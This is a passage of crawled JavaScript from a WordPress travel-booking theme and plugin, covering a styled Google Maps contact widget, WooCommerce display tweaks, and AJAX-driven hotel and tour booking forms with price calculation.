	jQuery.slzexploore_search_accommodation();
	jQuery.slzexploore_result_sort_filter();
	jQuery.slzexploore_result_found();
	jQuery.slzexploore_partner_style2();
	jQuery.slzexploore_carousel();
	jQuery.slzexploore_teamcarousel();
	jQuery.slzexploore_tour_carousel();
	jQuery.slzexploore_tour_ajax_pagination();
	jQuery.slzexploore_discount_box_style1();
	jQuery.slzexploore_search_tour();
	jQuery.slzexploore_search_tab_active();
	jQuery.slzexploore_gallery_image();
	jQuery.slzexploore_teamsingle();
	jQuery.slzexploore_room_type();
	jQuery.slzexploore_testimonial();
	jQuery.slzexploore_add_tour_wish_list();
	jQuery.slzexploore_add_hotel_wish_list();
	jQuery.slzexploore_contact_button();
	jQuery.slzexploore_star_rating();
	jQuery.slzexploore_faq();
	jQuery.slzexploore_toggle_box();
	jQuery.slzexploore_car_ajax_pagination();
	jQuery.slzexploore_car_search();
	jQuery.slzexploore_cruises_ajax_pagination();
	jQuery.slzexploore_cruises_search();
	jQuery.slzexploore_accordion();
	jQuery.slzexploore_reset_search_form();
	jQuery.slzexploore_image_regions();
});
jQuery( window ).load( function() {
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-maps.js?ver=2.0
body_size: 1310
content:
(function($){
	"use strict";
	
	$.slzexploore_core_map_mainFunction = function(){
		/*Google map*/
		var myLatLng = {lat: 13.8705583 - 0.0033, lng: 100.5976089 - 0.0055};
		var markerLatLng = {lat: 13.8705583, lng: 100.5976089};
		var markerTitle = '';

		/* Begin Map contact short code*/
		var json= {};
		var timeout_map = 1;
		var attr = '';
		var block_class = '';
		$(".slz-shortcode .map-block").each(function() {
			attr = $(this).attr('data-id');
			if (attr != '') {
				block_class = '.contact-' + attr + ' ';
			}
			if ($( block_class + "#googleMap" ).length) {
				timeout_map = 1000;
				var address = $( block_class + '#googleMap' ).data( 'address' );
				if (address != '') {
					$.ajax({
						url: "http://maps.googleapis.com/maps/api/geocode/json?address="+address+"&sensor=false",
						type: "POST",
						success: function(res){
							json.address = address;
							json.lat = res.results[0].geometry.location.lat;
							json.lng = res.results[0].geometry.location.lng;
							$( block_class + "#googleMap" ).attr('data-json', JSON.stringify(json));
						}
					});
				}
			}
		});
		/* End Map contact short code*/
	

		setTimeout(function() {

			if ($("#googleMap").length) {
				var data = $('#googleMap').data( 'json' );
				if( data != undefined ) {
					myLatLng = {lat: data.lat - 0.0022, lng: data.lng - 0.0055};
					markerLatLng = {lat: parseFloat(data.lat), lng: parseFloat(data.lng)};
					markerTitle = data.address;
				}
			}

			var customMapType = new google.maps.StyledMapType(
				[
					{
						"featureType": "water",
						"stylers": [
							{ "color": "#f0f3f6" }
						]
					},
					{
						"featureType": "road.highway",
						"elementType": "geometry",  
						"stylers": [
							{ "color": "#adb3b7" }
						]
					},
					{
						"featureType": "road.highway",
						"elementType": "labels.icon",
						"stylers": [
						  { "hue": "#ededed" }
						]
					},
					{
						"featureType": "road.arterial",
						"stylers": [
							{ "color": "#c8cccf" }
						]
					},
					{
						"featureType": "road.local",
						"stylers": [
							{ "color": "#e6e6e6" }
						]
					},
					{
						"featureType": "landscape",
						"stylers": [
							{ "color": "#ffffff" }
						]
					},
					{
						"elementType": "labels.text",
						"stylers": [
							{ "weight": 0.1 },
						  { "color": "#6d6d71" }
						]
					}
				], 
				{
					name: 'Custom Style'
			});
			var customMapTypeId = 'custom_style';
		
			var mapProp = {
				center: myLatLng,
				zoom:16,
				mapTypeId:google.maps.MapTypeId.ROADMAP,
				scrollwheel: false,
				draggable: false,
				disableDefaultUI: true,
				mapTypeControlOptions: {
					mapTypeIds: [google.maps.MapTypeId.ROADMAP, customMapTypeId]
				}
			};
			function initialize() {
				var map = new google.maps.Map(document.getElementById("googleMap"),mapProp);
				var image_url = $('#googleMap').attr('data-img-url');
				map.mapTypes.set(customMapTypeId, customMapType);
				map.setMapTypeId(customMapTypeId);
				var image = {
					url: image_url,
					origin: new google.maps.Point(0, 0),
					anchor: new google.maps.Point(17, 34),
					scaledSize: new google.maps.Size(40, 40)
				};

				var marker = new google.maps.Marker({
					position: markerLatLng,
					map: map,
					animation:google.maps.Animation.BOUNCE, 
					icon: image,
					title: markerTitle
				});
		
				marker.addListener('click', function() {
					$('.btn-open-map').parents('.map-info').toggle(400);
				});
			}
			initialize();
			/*google.maps.event.addDomListener(window, 'load', initialize);*/

	
			$('.btn-open-map').click(function(event) {
				/* Act on the event */
				$(this).parents('.map-info').toggle(400);
				$('#googleMap').css('pointer-events', 'auto');
				if($(window).width() > 462) {
					mapProp = {
						center: markerLatLng,
						zoom:16,
						mapTypeId:google.maps.MapTypeId.ROADMAP,
						scrollwheel: false,
						disableDefaultUI: true,
						mapTypeControlOptions: {
							mapTypeIds: [google.maps.MapTypeId.ROADMAP, customMapTypeId]
						}
					};
				}
				else {
					mapProp = {
						center: markerLatLng,
						zoom:15,
						mapTypeId:google.maps.MapTypeId.ROADMAP,
						scrollwheel: false,
						navigationControl: false,
						mapTypeControl: false,
						mapTypeControlOptions: {
							mapTypeIds: [google.maps.MapTypeId.ROADMAP, customMapTypeId]
						}
					};
				} 
		
				initialize();
			});

		}, timeout_map);

	};

})(jQuery);

jQuery( document ).ready( function() {
	if (jQuery("#googleMap").length) {
		jQuery.slzexploore_core_map_mainFunction();
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/2714.svg
body_size: 201
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#292F33" d="M34.459 1.375c-1.391-.902-3.248-.506-4.149.884L13.5 28.17l-8.198-7.58c-1.217-1.125-3.114-1.051-4.239.166-1.125 1.216-1.051 3.115.166 4.239l10.764 9.952s.309.266.452.359c.504.328 1.07.484 1.63.484.982 0 1.945-.482 2.52-1.368L35.343 5.524c.902-1.39.506-3.248-.884-4.149z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-woocommerce.js?ver=2.0
body_size: 1303
content:
(function($) {
	"use strict";
	$(function(){
		var flag_rtl = true;
		if (!$('body').hasClass("rtl")) {
			flag_rtl = false;
		}
		var remember_input = $('.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last) label input');
		$(remember_input).parent().before($(remember_input));
		$('.woocommerce .cart-collaterals').append($('.woocommerce .cart-collaterals .cross-sells'));
		$('.woocommerce .woocommerce-shipping-fields #ship-to-different-address label').before($('.woocommerce .woocommerce-shipping-fields #ship-to-different-address input'));
		$('.slz-woocommerce .type-product .woocommerce-tabs .panel').addClass('fadeIn animated');
		$('.woocommerce table.wishlist_table').parent().addClass('table-responsive');
		$(".slz-woocommerce .type-product .entry-summary .quantity, .woocommerce table.shop_table .quantity").append('<div class="inc button-quantity"><i class="fa fa-caret-up"></i></div><div class="dec button-quantity"><i class="fa fa-caret-down"></i></div>');
		$(".button-quantity").on("click", function() {
			var $button = $(this);
			var oldValue = $button.parent().find("input").val();
			var newVal;

			if ($button.children().hasClass('fa-caret-up')) {
				newVal = parseFloat(oldValue) + 1;
			} else {
				// Don't allow decrementing below zero
				if (oldValue > 0) {
					newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 0;
				}
			}
			$button.parent().find("input").val(newVal);
		});
		$('.product_meta').insertBefore($('.slz-woocommerce .type-product .entry-summary .price,woocommerce .type-product .entry-summary .price').parent().next());
		
		var owlthumbnails = $('.slz-woocommerce .type-product .images .thumbnails ul,.woocommerce .type-product .images .thumbnails ul').slick({
			slidesToShow: 3,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			rtl: flag_rtl
		});

		var owlthumbnails_1 = $('.col-md-8 .woocommerce .cart-collaterals .cross-sells .products,.woocommerce-page .col-md-8 .cart-collaterals .cross-sells .products, .slz-woocommerce .col-md-8 .type-product .upsells > .products, .slz-woocommerce .col-md-8 .type-product .related > .products').slick({
			slidesToShow: 3,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		var owlthumbnails_2 = $('.col-md-12 .woocommerce .cart-collaterals .cross-sells .products, .col-md-12 .woocommerce-page .cart-collaterals .cross-sells .products, .slz-woocommerce .col-md-12 .type-product .upsells > .products, .slz-woocommerce .col-md-12 .type-product .related > .products, .col-md-12 .woocommerce .type-product .upsells > .products, .col-md-12 .woocommerce .type-product .related > .products').slick({
			slidesToShow: 4,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
					   slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		var owlthumbnails_3 = $('.col-md-8 .woocommerce .type-product .upsells > .products, .col-md-8 .woocommerce .type-product .related > .products').slick({
			slidesToShow: 2,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
					   slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		$('.woocommerce.widget_product_categories .product-categories li .children').each(function(){
			var ul_child_drop = $(this);
			$(ul_child_drop).hide();
			if ($(ul_child_drop).length > 0) {
				$(this).parent().append('<span class="fa fa-long-arrow-right"></span>');
			}
		});
		$('.woocommerce.widget_product_categories .product-categories li span').on('click',function(){
			$(this).prev().slideToggle();
			$(this).parent().toggleClass('open');
		});
		//SHOW THE SALE PERCENTAGE
		var pattern = /[^0-9.+]/
		$('.product.sale').each(function() {
			var oldPrice = parseFloat($(this).find('.price').find('del').find('.amount').first().text().replace(pattern, ''));
			var newPrice = parseFloat($(this).find('.price').find('ins').find('.amount').first().text().replace(pattern, ''));
			var salePercent = Math.round((oldPrice - newPrice) / oldPrice * 100);
			$(this).find('.onsale').find('.sale-percent').html(salePercent + '%');
		});
		//PAGINATION REFORMATTED
		$('.woocommerce-pagination > .page-numbers > li .page-numbers:not(.next, .prev)').each(function() {
			var page = parseInt($(this).text());
			if (page < 10) {
				$(this).html('0' + page);
			}
		});

		$('.woocommerce .cart-collaterals .cross-sells ul.products li img, .slz-woocommerce .type-product img').wrap('<div class="img-wrapper"></div>');
		
		$(document).ready(function () {
			$(".comment-form-rating p.stars a").hover( function() {
				$(this).prevAll().andSelf().addClass( "shine-hover" );
			}, function() {
				$(this).prevAll().andSelf().removeClass( "shine-hover" );
			}).on("click", function() {
				$(this).nextAll().removeClass("shine");
				$(this).prevAll().andSelf().addClass("shine");
			});
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-booking.js?ver=2.0
body_size: 6975
content:
(function($) {
	"use strict";

	$.slzexploore_cf7_booking = function(){ 
		
		//Contact Form 7 AJAX Callback
		$(".slz-booking-from .wpcf7").on('wpcf7:mailsent', function(event){
		 	$('#booking-form').modal('toggle');
		}); 
		$('.cf7-book').click(function(){
			var data = [], element = {};
			if($(this).length){
				var post_type = $(this).data('type');
				element.id =  $(this).data('id');
				element.post_type =  post_type;
				if( post_type == 'accommodation'){
					element.room_type =  $(this).data('roomtype');
				}
				if( post_type == 'cruise'){
					element.cabin_id =  $(this).data('cabin');
				}
				data.push(element);
			};
			var that = $(this);
			$.fn.Form.ajax(['booking.Booking_Controller', 'cf7_ajax_book'], data, function(res) {
				var data_json = $('.cf7-book').data('json');
				var cf7_js_uri = $('#booking-form').find('.cf7_js_uri').html();
				$('#booking-form').find('.cf7_booking_name').val(data_json.name);
				$('#booking-form').find('.cf7_booking_url').val(data_json.url);
				$('#booking-form').find('.cf7_booking_cc').val(data_json.mail_cc);
				$('#booking-form').find('.cf7_booking_bcc').val(data_json.mail_bcc);
				console.log(data_json);
				if( cf7_js_uri ) {
					$.getScript( cf7_js_uri, function(){} );
				}
			});
		});
	};
	/* Booking Hotel */
	$.slzexploore_hotel_booking = function() {
		// Book room button click event
		if ($('.overview-block').length > 0){
			if($('.overview-block .timeline-hotel-view .timeline-content .timeline-book-block').length){
				$('.overview-block .timeline-hotel-view .hotels-layout .btn-book-tour').on('click', function(e){
					e.preventDefault();
					var container = $(this).closest('.timeline-content');
					if( $('.timeline-book-block', container).hasClass('show-book-block') ){
						$('.timeline-book-block', container).toggleClass('show-book-block');
						$('.timeline-book-block', container).html('');
					}
					else{
						var id = $(this).data('id');
						var parent = $(this).parent();
						$(this).parent().append('<i class="fa fa-spinner fa-spin"></i>');
						$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_hotel_booking_form'], { 'id' : id }, function(res) {
							$('.timeline-book-block', container ).html( res );
							$('.timeline-book-block', container).toggleClass('show-book-block');
							slzexploore_room_booking_form($('.timeline-book-block .hotel-booking', container));
							$('.fa-spinner', parent).remove();
						});
					}
				});
			}
		}
	}
	function slzexploore_cal_hotel_summary( container ){
		var obj_hotel_booking  = $('.timeline-book-block .hotel-booking', container);
		if (obj_hotel_booking){
			$('.timeline-book-block .find-widget .loading', container).show().fadeIn();
			var room_id   = $('.slz-btn-group button.check-booking', container).data('id');
			var post_data 	 = [{ name : 'room_id', value : room_id}];
			var booking_data = $('.booking-data input, .booking-data select', obj_hotel_booking).serializeArray();
			$('.extra-item table td.number-item select', obj_hotel_booking).each(function() {
				if( $(this).val() != 0 ){
					post_data.push({ name : $(this).attr('name'), value : $(this).val()});
				}
			});
			var extra_data   = $('.extra-item table td.number-item select', obj_hotel_booking).serializeArray();
			post_data = $.merge( post_data, booking_data );
			$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_calculate_hotel_summary'], post_data, function(res) {
				var res_data = jQuery.parseJSON(res);
				$('.summary table td.booking-price span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['booking_total'] ) );
				$('.summary table td.extra-total span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['extra_total'] ) );
				$('.summary table td.total-price span', obj_hotel_booking).html( slzexploore_formatNumber( res_data['total'] ) );
				$('.timeline-book-block .find-widget .loading', container).show().fadeOut();
			});
		}
		
	}
	function slzexploore_hotel_booking_load_js( obj_hotel_booking ) {
		var allow_date = $('.input-daterange', obj_hotel_booking).attr('data-allow-date');
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( allow_date != '' ){
			datepicker_options = {
					startDate: '-0d',
					format: 'yyyy-mm-dd',
					autoclose : true,
					maxViewMode: 0,
					beforeShowDay:  function (date) {
						var yr      = date.getFullYear();
						var month   = date.getMonth() + 1;
						var day     = date.getDate();
					    month       = month < 10 ? '0' + month : month;
					    day         = day  < 10 ? '0' + day  : day;
					    var check_date = yr.toString() + month.toString() + day.toString();
			            if( allow_date.indexOf(check_date) != '-1' ){
			               return;
			            }
			            return {
			                  enabled : false
			               };
				    }
				};
		}
		$('.input-daterange', obj_hotel_booking).datepicker(datepicker_options);
		
		var asset_uri = $('.find-hotel-widget .slz-asset-uri').html();
		$.getScript( asset_uri + "/libs/plus-minus-input/plus-minus-input.js", function() {
			$('.find-hotel-widget .hotel-booking .slz-asset-uri').remove();
		});
		$('.number-item select.selectbox', obj_hotel_booking).selectbox();
		$('.booking-data select[name="deposit_method"]', obj_hotel_booking).selectbox();
	}
	function slzexploore_room_booking_form( obj_hotel_booking ) {
		// reload js
		slzexploore_hotel_booking_load_js( obj_hotel_booking );

		// deposit booking
		$.slzexploore_deposit_booking();

		// Calculate Summary when change input value
		if(obj_hotel_booking){
			$('.booking-data input[name="number_room"]', obj_hotel_booking).unbind("change");
			$('.booking-data input[name="number_room"], .booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="check_in_date"], .booking-data input[name="check_out_date"], .extra-item table td.number-item select, .booking-data input[name="is_person_price"], .booking-data input[name="infant"]', obj_hotel_booking).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_hotel_summary( $(this).closest('.timeline-content') );
			});
			$('.booking-data input[name="check_in_date"], .booking-data input[name="check_out_date"]', obj_hotel_booking).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var room_id   = $('.slz-btn-group button.check-booking', container).data('id');
				var check_in_date  = $('.booking-data input[name="check_in_date"]', container).val();
				var check_out_date = $('.booking-data input[name="check_out_date"]', container).val();
				var data = { 'room_id' : room_id, 'check_in_date' : check_in_date, 'check_out_date' : check_out_date };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_hotel_available'], data, function(res) {
					$('.hotel-booking-info tr td.room_number', container).html( res );
				});
			});
			$('.booking-data input[name="check_in_date"]', obj_hotel_booking).trigger('change');
			
			// Check Now button
			$('button.check-booking', obj_hotel_booking).unbind("click");
			$('button.check-booking', obj_hotel_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var id = $(this).data('id');
				var data = $('.hotel-booking .booking-data',container).serializeArray();
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_hotel_booking'], {'data':data, 'id':id }, function(res) {
					if( res == 'success' ){
						slzexploore_hotel_booking_total( $this.closest('.hotel-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_hotel_to_cart( $this.closest('.hotel-booking') );
						}
						else{
							$this.closest('.hotel-booking').find('.err-message').addClass('hide');
							$this.closest('.hotel-booking').find('.booking-data').addClass('hide');
							$this.closest('.hotel-booking').find('.extra-item').addClass('hide');
							$this.closest('.hotel-booking').find('.booking-total').removeClass('hide');
							$this.closest('.hotel-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('button.btn-back', obj_hotel_booking).on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.hotel-booking') );
				$(this).closest('.hotel-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.hotel-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.hotel-booking').find('.booking-total').addClass('hide');
				$(this).closest('.hotel-booking').find('.customer-info').addClass('hide');
				$(this).closest('.hotel-booking').find('.success-message span').html('');
				$(this).closest('.hotel-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.check-booking').removeClass('hide');
				$(this).addClass('hide');
			});
			// book cruise and save info
			$('button.btn-next', obj_hotel_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.hotel-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( container ) ){
					return false;
				}
				// end validate
				
				$('.loading', widget).show().fadeIn();
				var room_id		= $(this).data('id');
				var room_price	= $('.hotel-booking-info table td.room_price span', container).html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total 		= $('.summary table td.total-price span', container).html();
				var post_data 	= [{ name : 'room_type', value : room_id},
									{ name : 'room_price', value : room_price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total', value : total},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var cus_data	= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), cus_data );
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_hotel'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
		
	}
	function slzexploore_hotel_booking_total( parent ){
		var check_in    = $('.booking-data input[name="check_in_date"]', parent).val();
		var check_out   = $('.booking-data input[name="check_out_date"]', parent).val();
		var number      = $('.booking-data input[name="number_room"]', parent).val();
		var adults      = $('.booking-data input[name="adults"]', parent).val();
		var children    = $('.booking-data input[name="children"]', parent).val();
		var infant      = $('.booking-data input[name="infant"]', parent).val();
		var total       = $('.summary td.booking-price', parent).html();
		if ($('.booking-total').length > 0){
			$('.booking-total table td.check-in', parent).html( check_in );
			$('.booking-total table td.check-out', parent).html( check_out );
			$('.booking-total table td.number', parent).html( number );
			$('.booking-total table td.adults', parent).html( adults );
			$('.booking-total table td.children', parent).html( children + ' / ' + infant );
			$('.booking-total table td.total', parent).html( total );
			
			$('.booking-total .extra-item-total', parent).addClass( 'hide' );
			$('.booking-total .extra-item-total table tr.extra', parent).remove();
		}

		if( $('.extra-item', parent).length ){
			var description = '';
			$('.extra-item table td select.quantity', parent).each(function() {
				if( $(this).val() != 0 ){
					$('.booking-total .extra-item-total', parent).removeClass( 'hide' );
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var item_number = parseInt( $(this).val() );
					var is_persons = '';
					if( $(this).closest('tr').find('td.is-person span').html() ){
						is_persons =  parseInt( adults ) + parseInt( children );
						item_total *= is_persons;
						item_number *= is_persons;
					}
					else{
						is_persons = number;
						item_total *= number;
						item_number *= number;
					}
					var is_days = '';
					if( $(this).closest('tr').find('td.is-day span').html() ){
						var start_date = new Date(check_in);
						var return_date = new Date(check_out);
						is_days = Math.abs(return_date - start_date) / 86400000;
						if( is_days == 0 ) {
							is_days = 1;
						}
						item_total *= parseInt( is_days );
						item_number *= parseInt( is_days );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="person">'+ is_persons +'</td>'+
										'<td class="day">'+ is_days +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total .extra-item-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
			$('.extra-item .booking-des', parent).html( description );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_hotel_to_cart( container ){
		var room_id		= $('.btn.check-booking', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'room_type', value : room_id},
							{ name : 'room_price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_hotel_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}
	// validate form
	function slzexploore_validate_booking_form( container ){
		// Validate form
		$('.validate-message', container).addClass('hide');
		$('.invalid-message', container).addClass('hide');
		var isError = false;
		$('.tb-input', container).each(function() {
			if( $(this).val().trim() == '' && $(this).attr('name').trim() != 'customer_des' ){
				$(this).closest('.text-box-wrapper').find('.validate-message').removeClass('hide');
				$(this).focus();
				isError = true;
				return false;
			}
		});
		if( !isError && $(".email .tb-input", container).length ){
			var emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
			if( !$(".email .tb-input", container).val().match(emailRegex) ){
				$(".email .invalid-message", container).removeClass('hide');
				$(".email .tb-input", container).focus();
				isError  = true;
			}
		}
		if(isError){
			return false;
		}
		return true;
	}

	/* Booking Tour */
	$.slzexploore_tour_booking = function() {
		if($('.tour-view-main .timeline-book-block').length){
			// show/hide booking form
			$('.tour-view-main .slz-book-tour a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.tour-view-main').find('.slz-booking-block').toggleClass('show-book-block');
			});
			
			// Calculate Summary when load
			slzexploore_cal_tour_summary();
			
			var obj_tour_booking = $('.tour-view-main .slz-booking-block .tour-booking');

			// Load datepicker in tour booking form
			slzexploore_tour_load_datepicker( obj_tour_booking );

			// Calculate Summary when change input value
			$('.booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="infant"], .extra-item table td.number-item select', obj_tour_booking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_tour_summary();
			});
			
			// Calculate availabel when change input value
			$('.booking-data input[name="start_date"]', obj_tour_booking ).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var tour_id = $('.slz-btn-group button.btn-check', obj_tour_booking).data('id');
				var data = { 'tour_id' : tour_id, 'tour_date' : $(this).val() };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_tour_available'], data, function(res) {
					$('.tour-info tr td.availabel', container).html( res );
				});
			});
			$('.booking-data input[name="start_date"]', obj_tour_booking ).trigger('change');
			
			// Check Booking
			$('.slz-btn-group button.btn-check', obj_tour_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var data = $('.tour-booking .booking-data',container).serializeArray();
				data.push({ 'name' : 'tour_id', 'value' : $(this).data('id') });
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_tour_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_tour_booking_info( $this.closest('.tour-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_tour_to_cart( $this.closest('.tour-booking') );
						}
						else{
							$this.closest('.tour-booking').find('.err-message').addClass('hide');
							$this.closest('.tour-booking').find('.booking-data').addClass('hide');
							$this.closest('.tour-booking').find('.extra-item').addClass('hide');
							$this.closest('.tour-booking').find('.booking-total').removeClass('hide');
							$this.closest('.tour-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.tour-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.slz-btn-group button.btn-back', obj_tour_booking).on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.slz-booking-block') );
				$(this).closest('.tour-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.tour-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.tour-booking').find('.booking-total').addClass('hide');
				$(this).closest('.tour-booking').find('.customer-info').addClass('hide');
				$(this).closest('.tour-booking').find('.success-message span').html('');
				$(this).closest('.tour-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book tour and save info
			$('.slz-btn-group button.btn-next', obj_tour_booking).on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.tour-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var tour_id		= $(this).data('id');
				var tour_price	= $('.summary table td.sub-total span', container).html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total_price	= $('.summary table td.total-price span', container).html();
				var post_data 	= [{ name : 'tour', value : tour_id},
									{ name : 'tour_price', value : tour_price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_tour'], post_data, function(res) {
					
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$('.booking-data input[name="start_date"]', container ).trigger('change');
